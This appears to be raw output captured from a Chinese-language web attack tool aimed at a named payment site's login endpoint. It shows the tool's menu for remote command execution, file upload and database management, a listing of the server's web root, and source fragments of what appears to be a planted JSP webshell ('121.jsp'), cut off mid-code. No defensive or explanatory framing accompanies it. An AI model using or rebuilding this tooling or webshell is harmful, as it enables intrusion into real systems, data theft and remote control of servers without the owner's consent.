 目标地址： http://kf.19pay.com/loginAction_login.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
test.html
pages
css
ll.html
upload
WEB-INF
index.jsp
css.19egoClient.19pay.com
uploadQcImg
js
121.jsp
META-INF
index.html
image
functionlist.jsp
index_temp.jsp
images
uploadQcImg-9-13
pages
css
upload
WEB-INF
index.jsp
terracotta-3.2.1_1.tgz
121.jsp 121.jsp
private static class MyRequest extends HttpServletRequestWrapper {
public MyRequest(HttpServletRequest req) {
super(req);
}
public String getParameter(String name) {
try {
String value = super.getParameter(name);
if (name == null)
return null;
return new String(value.getBytes(REQUEST_CHARSET),PAGE_CHARSET);
} catch (Exception e) {
return null;
}
}
}
private static class DBOperator{
private Connection conn = null;
private Statement stmt = null;
private String driver;
private String url;
private String uid;
private String pwd;
public DBOperator(String driver,String url,String uid,String pwd) throws Exception {
this(driver,url,uid,pwd,false);
}
public DBOperator(String driver,String url,String uid,String pwd,boolean connect)
throws Exception {
Class.forName(driver);
if (connect)